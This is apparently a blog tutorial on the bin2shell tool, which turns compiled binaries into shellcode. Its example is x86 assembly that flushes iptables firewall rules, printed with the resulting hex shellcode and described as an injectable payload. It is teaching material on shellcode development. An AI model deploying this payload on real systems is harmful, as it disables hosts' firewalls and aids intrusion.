Binary to shellcode
Now we will talk about converting binary to shellcode using binary2shellcode
1- Compile & Run
To build binary2shellcode
cd /Debug
sudo make
The program will be installed in /usr/bin/ and the app name bin2shell
To test just run it /usr/bin/bin2shell and it should be like this
2- Use Binary2Shellcode
We have here assembly code to flush iptables iptables -F with 43 bytes size
xor %eax,%eax
push %eax
pushw $0x462d
movl %esp,%esi
pushl %eax
pushl $0x73656c62
pushl $0x61747069
pushl $0x2f6e6962
pushl $0x732f2f2f
mov %esp,%ebx
pushl %eax
pushl %esi
pushl %ebx
movl %esp,%ecx
mov %eax,%edx
mov $0xb,%al
int $0x80
Let’s compile and link and then try to run it

It’s works fine
Now we have to convert the assembly code into shellcode so we can inject it as a payload by using Binary2Shellcode application
bin2shell flush-iptables


The shellcode is
\x31\xc0\x50\x66\x68\x2d\x46\x89\xe6
\x50\x68\x62\x6c\x65\x73\x68\x69\x70
\x74\x61\x68\x62\x69\x6e\x2f\x68\x2f
\x2f\x2f\x73\x89\xe3\x50\x56\x53\x89
\xe1\x89\xc2\xb0\x0b\xcd\x80
Now let’s try it in C code

It’s works fine too
Note 1: Binary2Shell program is works only under Unix and Linux.
Note 2: Binary2Shell is opensource written in C under GNU General Public License.
Note 3: Binary2Shell calculate the size of shellcode.
Note 4: Binary2Shell Link